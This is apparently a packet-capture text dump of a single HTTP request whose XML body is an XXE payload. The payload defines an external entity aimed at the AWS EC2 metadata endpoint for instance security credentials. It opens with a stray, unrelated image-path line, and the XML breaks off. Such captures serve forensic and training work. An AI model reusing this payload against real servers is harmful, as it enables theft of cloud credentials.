 Content-Length: 226\r\n
\r\n
[Full request URI: http://www.toteslegit.us/proc]
[HTTP request 1/1]
[Response in frame: 32932]
File Data: 226 bytes
eXtensible Markup Language
<?xml
version="1.0"
encoding="UTF-8"
?>
<!DOCTYPE foo [
<!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance">
]>
<product>
<productId>
</product>